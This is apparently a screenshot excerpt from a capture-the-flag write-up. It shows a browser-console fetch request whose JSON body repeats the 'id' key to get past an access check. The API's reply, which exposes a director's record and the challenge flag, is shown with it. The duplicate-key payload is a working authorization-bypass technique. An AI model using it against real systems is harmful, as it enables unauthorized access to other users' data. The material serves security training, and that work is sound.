 Run { }
1 fetch('/api.php', {
2 method:'POST',
3 headers:{'Content-
Type':'application/json'},
4 body:
'{"id":202,"id":201}'
5 }).then(r=>r.text()).then(
console.log)
Filter Output
Errors Warnings Info Logs Debug CSS XHR Requests
>> fetch('/api.php', {
method:'POST',
headers:{'Content-Type':'application/json'},
body: '{"id":202,"id":201}'
}).then(r=>r.text()).then(console.log)
Promise { <state>: "pending" }
{"status":"success","data":{"userId":201,"name":"Director
Fury","clearanceLevel":"Director","notes":"Berkas super rahasia. Flag:
RTRTNI25{JSON_P0llut10n_F0r_Th3_W1n}"}}